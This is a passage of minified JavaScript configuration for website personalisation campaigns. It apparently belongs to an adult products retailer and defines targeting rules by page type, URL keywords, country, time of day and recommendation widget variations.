Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[136],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[137],name:t[7],params:t[138],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[136],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[357],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[358],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[359],+t[360],+t[361]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[359],+t[360],+t[361]]}},width:1},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[362],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1737546067",selectParameter2:"1737546067",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[363],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1737546067",selectParameter2:"1737546067",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[364],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[365],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1737546067",selectParameter2:"1737546067",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:307676047,audDisjCondId:3143512483,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[362],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1737546067",selectParameter2:"1737546067",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[363],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1737546067",selectParameter2:"1737546067",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[364],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[365],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1737546067",selectParameter2:"1737546067",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[357],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[139],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[140],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[139],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20080204,audDisjCondId:18886421,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20080204,audDisjCondId:18886421,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20080204,audDisjCondId:18886421,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20373444,audDisjCondId:19150943,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20373444,audDisjCondId:19150943,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20373450,audDisjCondId:19150949,includeUrlParams:!1,parameter:0,selectParameter:"1763128320",selectParameter2:"1763128320",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:20373449,audDisjCondId:19150948,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:20373444,audDisjCondId:19150943,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[17],htmlCode:t[16],jsCode:t[18],name:t[7],params:t[19],resources:t[20],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[17],htmlCode:t[21],jsCode:t[22],name:"Test",params:t[23],resources:t[20],renderType:"html"},105361342:{cssCode:t[26],htmlCode:t[25],jsCode:t[27],name:t[24],params:t[28],resources:t[20],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[258],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[259],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20365864,audDisjCondId:19143806,includeUrlParams:!0,selectParameter:t[260],selectMethod:t[105]}]},{ttw:0,condType:"_PageType",conds:[{id:3175294455,audDisjCondId:8509469103,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20365864,audDisjCondId:19143806,includeUrlParams:!0,selectParameter:t[260],selectMethod:t[105]}]},{ttw:0,condType:"_PageType",conds:[{id:3175294455,audDisjCondId:8509469103,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[261]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[261]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20365864,audDisjCondId:19143806,includeUrlParams:!0,selectParameter:t[260],selectMethod:t[105]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[262],objectType:0,status:"ACTIVE",variations:{105256763:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[7],params:t[263],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20365864,audDisjCondId:19143806,includeUrlParams:!0,selectParameter:t[260],selectMethod:t[105]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[264],objectType:0,status:"ACTIVE",variations:{103725526:{cssCode:t[266],htmlCode:t[204],jsCode:t[267],name:t[265],params:t[268],resources:t[12],renderType:"rcom"},103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103725528:{cssCode:t[270],htmlCode:t[204],jsCode:t[267],name:t[269],params:t[271],resources:t[12],renderType:"rcom"},104863726:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[272],params:t[273],resources:t[12],renderType:"rcom"},104863727:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[243],params:t[274],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[258],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[275],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[229],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[276],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103728471:{cssCode:t[277],htmlCode:t[204],jsCode:t[206],name:t[269],params:t[278],resources:t[12],renderType:"rcom"},103885390:{cssCode:t[277],htmlCode:t[204],jsCode:t[206],name:t[279],params:t[280],resources:t[12],renderType:"rcom"},104863970:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[281],params:t[282],resources:t[12],renderType:"rcom"},104863971:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[243],params:t[283],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[284],objectType:0,status:"ACTIVE",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[277],htmlCode:t[204],jsCode:t[206],name:"Affinity",params:t[285],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[277],htmlCode:t[204],jsCode:t[206],name:t[286],params:t[287],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[243],params:t[288],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[256],params:t[289],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[275],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[141],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[142],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[143],name:t[7],params:t[144],resources:t[20],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[141],subType:"action",placements:[]},1324565:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"HOME: recs",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[290],inIframe:null,repeats:200,delay:50,pageContext:"homepage",conditions:[{ttw:0,condType:"_PageType",conds:[{id:8891479275,audDisjCondId:7444050930,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:8891479275,audDisjCondId:7444050930,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17848816,audDisjCondId:17019434,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:17848817,audDisjCondId:17019435,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Country",conds:[{id:17848818,audDisjCondId:17019436,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17848819,audDisjCondId:17019437,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17848820,audDisjCondId:17019438,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]}],smartObject:{id:2395127,experiment:1771229,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{103867268:{cssCode:t[293],htmlCode:t[292],jsCode:t[267],name:t[291],params:t[294],resources:t[12],renderType:"rcom"},103867269:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863671:{cssCode:t[210],htmlCode:t[209],jsCode:t[211],name:t[295],params:t[296],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:"HOME: 